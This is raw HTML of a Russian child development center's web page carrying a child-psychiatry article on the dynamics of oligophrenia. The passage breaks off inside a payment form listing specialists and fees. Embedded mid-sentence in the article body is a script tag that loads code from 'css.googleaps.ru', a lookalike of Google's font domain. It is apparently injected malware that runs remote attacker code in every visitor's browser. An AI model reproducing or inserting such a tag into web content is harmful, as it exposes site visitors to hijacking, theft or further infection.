	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="pingback" href="https://razvitie-rebenka.pro/xmlrpc.php">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88657684, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88657684" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","3h5z146v");
</script>
<!-- calltouch -->

</head>

<body class="page-template-default page page-id-3534 page-child parent-pageid-185 wp-embed-responsive mega-menu-main-menu metaslider-plugin">
    <a href="#content" class="skip-link screen-reader-text">Skip to the content</a>    <main id="content" role="main">
        <div class="relative"><img class="list-1" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-1.png" alt=""><img class="list-2" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-2.png" alt=""><img class="list-3" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-3.png" alt="">
            <div class="container">
                <div class="hero">
                    <div class="bg__footer">
                        <div class="girl"></div>
                        <div class="boy"></div>
                    </div>
                    <div class="hero-top">
                        <div class="left">
                            <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-4311' id='mega-menu-item-4311'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3734' id='mega-menu-item-3734'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/specialisty-po-razitiju/" tabindex="0">Специалисты</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3736' id='mega-menu-item-3736'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/uslugi-centra/" tabindex="0">Услуги центра</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3737' id='mega-menu-item-3737'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/biblioteka/" tabindex="0">Полезное родителям</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-3739' id='mega-menu-item-3739'><a class="mega-menu-link" href="https://razvitie-rebenka.pro/kontakty/" tabindex="0">Контакты</a></li></ul><button class='mega-close' aria-label='Close'></button></div>                        </div>
                        <div class="center">
                            <div class="logo"> <a href="https://razvitie-rebenka.pro"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/logo.png" alt=""></a></div>
                        </div>
                        <div class="right">
                            <ul class="social">
                                <li> <a href="https://dzen.ru/razvitie_rebenka_mipz" target="_blank"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/dzen.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                                <li> <a href="https://vk.com/public222598457" target="_blank"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/vk.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                                <li> <a href="https://t.me/razvitie_rebenka_mipz" target="_blank"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/tg.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                            </ul>
                        </div>
                    </div>
                    <div class="hero-body">
                        <div class="text center">
                            <h2>Центр когнитивного развития</h2>
                            <h3>Автономная некоммерческая организация <b>Международного института психосоматического здоровья (АНО МИПЗ) </b></h3>
                            <button class="btn green callback"> Связаться с нами </button>
                        </div>
                    </div>
                    <div class="mobile">
                        <ul class="social">
                            <li> <a href="https://dzen.ru/razvitie_rebenka_mipz"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/dzen.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                            <li> <a href="https://vk.com/public222598457"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/vk.png" alt=""><span>razvitie_rebenka_mipz</span></a></li>
                            <li> <a href="https://t.me/razvitie_rebenka_mipz"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/tg.png" alt=""><span>razvitie_rebenka_mipz </span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
                <article id="post-3534" class="py">
            <header class="header">
                <div class="container small">
                    <h1 class="entry-title" itemprop="name">Динамика олигофрении</h1>                 </div>
            </header>
            <div class="entry-content content" itemprop="mainContentOfPage">
                <div class="container small">
                                        <div>
<p style="text-align: justify;">Для того чтобы квалифицированно оказать помощь пациентам с общим психическим недоразвитием, врач должен иметь представление о возможной динамике состояния. Как уже указывалось, одним из основных диагности­ческих критериев олигофрении является непрогредиентность, то есть отсут­ствие динамики. Из этого может следовать вывод о невозможности терапии олигофрении, который неправилен. Во-первых, понятие непрогредиентности касается лишь интеллектуальной недостаточности. Во-вторых, развитие ребенка продолжается, хотя и ограничено определенными рамками. В-третьих, при не­которых формах олигофрении, обусловленных энзимопатиями, в настоящее время выявлено медленно прогрессирующее интеллектуальное снижение. В-четвертых, при общем психическом недоразвитии отмечается динамика ком­ пенсаций и декомпенсаций состояния. Механизмы декомпенсаций и возмож­ности компенсаций особенно важно знать детскому психиатру.<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p style="text-align: justify;">Причины декомпенсаций могут быть экзогенными (инфекционные забо­левания, интоксикация, травма, а также переутомление, различного рода пси­хогении) и эндогенными (возрастная гормональная перестройка, вегетатив­ные нарушения, расстройства ликворо- и гемодинамики и пр.).</p>
<p style="text-align: justify;">Наиболее частыми признаками декомпенсации состояния общего психи­ческого развития являются [Булахова Л. А., 1985]:</p>
<p style="text-align: justify;">1. Снижение продуктивности в усвоении учебного материала и трудо­вых навыков.</p>
<p style="text-align: justify;">2. Усиление церебрастенической симптоматики (головные боли к вечеру, повышенная утомляемость, ухудшение внимания и т. п.).</p>
<p style="text-align: justify;">3. Появление или усиление психопатоподобных поведенческих реакций.</p>
<p style="text-align: justify;">4. Появление или учащение фазовых аффективных колебаний, дисфорических состояний.</p>
<p style="text-align: justify;">5. Появление или возобновление судорожных состояний.</p>
<p style="text-align: justify;">6. Возникновение психотических состояний.</p>
</div>
<p style="text-align: justify;">Постоянное динамическое наблюдение больного, работа с его семьей, своев­ременное и грамотное лечение способны предотвратить или смягчить декомпен­сации, создать благоприятные условия для оптимального развития ребенка.</p>
<p style="text-align: center;"><a title="синдром Ретта" href="http://razvitie-rebenka.pro/biblioteka/sindrom-retta/">наследственные заболевания с умственной отсталостью (окончание)</a> —  предыдущая | следующая – <a title="лечение детей с общим психическим недоразвитием" href="http://razvitie-rebenka.pro/biblioteka/lechenie-detej-s-obshhim-psihicheskim-nedorazvitiem/">лечение и абилитация детей с общим психическим недоразвитием</a><a title="синдромология аффективных психозов у детей и подростков" href="http://razvitie-rebenka.pro/biblioteka/sindromologiya-affektivnyh-psihozov-u-detej-i-podrostkov/"><br />
</a>Содержание. <a title="Детская психиатрия" href="http://razvitie-rebenka.pro/biblioteka/ejdemiller-detskaya-psihiatriya/">Э.Г.Эйдмиллер. Детская психиатрия</a></p>
                    <div class="entry-links"></div>
                </div>
                <div class="specialists__item-content">
                  <p><button class="btn green callback pum-trigger" type="button" style="margin-top:20px;"> <span class="specialists-item-btn__label">Записаться на прием</span> </button></p>
                </div>
            </div>
        </article>       
</main>
<footer class="footer">
    <div class="container">
        <div class="footer-inner">
            <div class="column"> <img class="location" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/location.png" alt=""><img class="list-5" src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/list-3.png"></div>
            <div class="column">
                <div class="map">
                    <script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7c0c5bb875fcbe9653ef4d41bbdcd06d1b37616ca111865120d13d5b703512cf&amp;width=500&amp;height=500&amp;lang=ru_RU&amp;scroll=true"></script>
                </div>
            </div>
            <div class="column">
                <div class="contacts">
                    <div class="logo"><a href="https://razvitie-rebenka.pro"> <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/logo.png" alt=""></a></div>
                    <div class="adress">
                        <p>121309, город Москва, Западный административный округ, район Филевский парк, улица Сеславинская, д. 32, корпус 2 </p><a href="tel:+7(916)340-07-15">+7(916)340-07-15, </a><a href="tel:+7(495)823-65-96">+7(495)823-65-96</a><a href="mailto:help@razvitie-rebenka.pro">help@razvitie-rebenka.pro</a>
                        <p><a href="https://razvitie-rebenka.pro/dokumenty/">Документы</a></p>
                    </div>
                    
                    <div> <a class="callback btn green">Связаться с нами</a></div>
                </div>
            </div>
        </div>
        <div id="copyright">
            &copy; 2026 Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ)        </div>
    </div>
</footer>

<div class="modal modal-oplata modal-oplata-single">
    <div class="modal__box">
        <div class="modal__title">
            Оплатить прием
        </div>
        <div class="modal__sposoby-oplaty">
            <span>Способы оплаты</span>
            <div class="modal__sposoby-oplaty-img">
                <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/visa.jpg" alt="">
                <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/mastercard.jpg" alt="">
                <img src="https://razvitie-rebenka.pro/wp-content/themes/kids/images/mir.jpg" alt="">
            </div>
        </div>
        <div class="modal__form">
            <form class="donate" method="post" id="payment_send_new" action="/rbs.php">


                <!--noindex--><select name="doctor" id="doctor-select">
                    <option value="">Выберите специалиста</option>
                    <option value="Кухтина Алла Юрьевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"4000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u043e\u0442 \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u0443\u0445\u0442\u0438\u043d\u043e\u0439 \u0410.\u042e.","price":"5000"}]'>Кухтина Алла Юрьевна</option>

                    <option value="Мартынов Сергей Егорович" data-uslugi='[{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (30 \u043c\u0438\u043d)","price":"7000"},{"name":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 (60 \u043c\u0438\u043d)","price":"14000"},{"name":"\u0422\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u041c\u0418\u041f\u0417 \u041c\u0430\u0440\u0442\u044b\u043d\u043e\u0432\u0430 \u0421.\u0415. (60 \u043c\u0438\u043d)","price":"25000"},{"name":"\u0421\u0435\u043c\u0435\u0439\u043d\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f (60 \u043c\u0438\u043d.)","price":"30000"}]'>Мартынов Сергей Егорович</option>

                    <option value="Пискунов Максим Викторович" data-uslugi='[{"name":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u0435\u043c\u0430 \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0430 \u041f\u0438\u0441\u043a\u0443\u043d\u043e\u0432\u0430 \u041c.\u0412.","price":"8000"}]'>Пискунов Максим Викторович</option>

                    <option value="Зайцева Татьяна Евгеньевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0417\u0430\u0439\u0446\u0435\u0432\u043e\u0439 \u0422.\u0415.","price":"3000"}]'>Зайцева Татьяна Евгеньевна</option>

                    <option value="Александров Антон Сергеевич" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0434\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0430 \u0410.\u0421. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439","price":"4000"},{"name":"\u0411\u041e\u0421 (60 \u043c\u0438\u043d)","price":"4000"},{"name":"\u0411\u041e\u0421 (45 \u043c\u0438\u043d)","price":"3000"},{"name":"\u0411\u041e\u0421 (30 \u043c\u0438\u043d)","price":"2000"}]'>Александров Антон Сергеевич</option>

                    <option value="Канушкина Алиса Романовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430, \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0430\u043d\u0443\u0448\u043a\u0438\u043d\u043e\u0439 \u0410.\u0420. (60 \u043c\u0438\u043d.)","price":"5500"}]'>Канушкина Алиса Романовна</option>

                    <option value="Скорина Елена Петровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0421\u043a\u043e\u0440\u0438\u043d\u043e\u0439 \u0415.\u041f (60 \u043c\u0438\u043d)","price":"5000"},{"name":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0441 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435\u043c \u0421\u043a\u043e\u0440\u0438\u043d\u0430 \u0415.\u041f. (90 \u043c\u0438\u043d)","price":"7000"}]'>Скорина Елена Петровна</option>

                    <option value="Петровская Марина Владиславовна">Петровская Марина Владиславовна</option>

                    <option value="Воронина Диана Валерьевна" data-uslugi='[{"name":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u044d\u0440\u0433\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0412\u043e\u0440\u043e\u043d\u0438\u043d\u043e\u0439 \u0414.\u0412. \u0441 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u043e\u0439 (90 \u043c\u0438\u043d)","price":"6500"}]'>Воронина Диана Валерьевна</option>

                    <option value="Прохорова Наталия Валериевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u0441\u043d\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043b\u043e\u0433\u043e\u043f\u0435\u0434\u0430-\u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041f\u0440\u043e\u0445\u043e\u0440\u043e\u0432\u043e\u0439 \u041d.\u0412.","price":"3500"}]'>Прохорова Наталия Валериевна</option>

                    <option value="Тренкина Лариса Ильинична" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0432\u044b\u0441\u0448\u0435\u0439 \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0422\u0440\u0435\u043d\u043a\u0438\u043d\u043e\u0439 \u041b.\u0418)","price":"3000"}]'>Тренкина Лариса Ильинична</option>

                    <option value="Аладина Елена Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043e\u0441\u043c\u043e\u0442\u0440, \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u041a\u041c\u041d \u0432\u0440\u0430\u0447\u0430-\u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u0410\u043b\u0430\u0434\u0438\u043d\u043e\u0439 \u0415.\u0410. \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439 (60 \u043c\u0438\u043d)","price":"7000"}]'>Аладина Елена Алексеевна</option>

                    <option value="Берковская Наталья Викторовна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0411\u0435\u0440\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u041d.\u0412. (60 \u043c\u0438\u043d.)","price":"3000"}]'>Берковская Наталья Викторовна</option>

                    <option value="Бичугова Александра Владимировна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (45 \u043c\u0438\u043d.)","price":"2625"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0411\u0438\u0447\u0443\u0433\u043e\u0432\u043e\u0439 \u0410.\u0412. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бичугова Александра Владимировна</option>

                    <option value="Бучнева Полина Дмитриевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u0430\u0440\u0442-\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430 \u0411\u0443\u0447\u043d\u0435\u0432\u043e\u0439 \u041f.\u0414. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Бучнева Полина Дмитриевна</option>

                    <option value="Классова Саида Казбатыровна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0435\u043c \u0434\u0435\u0444\u0435\u043a\u0442\u043e\u043b\u043e\u0433\u0430 \u041a\u043b\u0430\u0441\u0441\u043e\u0432\u043e\u0439 \u0421.\u041a. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Классова Саида Казбатыровна</option>

                    <option value="Крылова Наталия Николаевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (30 \u043c\u0438\u043d.)","price":"1750"},{"name":"\u041f\u0440\u0438\u0451\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430, \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041a\u0440\u044b\u043b\u043e\u0432\u043e\u0439 \u041d.\u0410. (60 \u043c\u0438\u043d.)","price":"3500"}]'>Крылова Наталия Николаевна</option>

                    <option value="Лапышева Мария Алексеевна" data-uslugi='[{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 \u043c\u0438\u043d.)","price":"5000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u0432\u0435\u0434\u0443\u0449\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430 \u043d\u0435\u0432\u0440\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (60 \u043c\u0438\u043d.)","price":"7000"},{"name":"\u041f\u0440\u0438\u0435\u043c (\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f) \u043d\u0435\u0439\u0440\u043e\u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u041b\u0430\u043f\u044b\u0448\u0435\u0432\u043e\u0439 \u041c.\u0410. (30 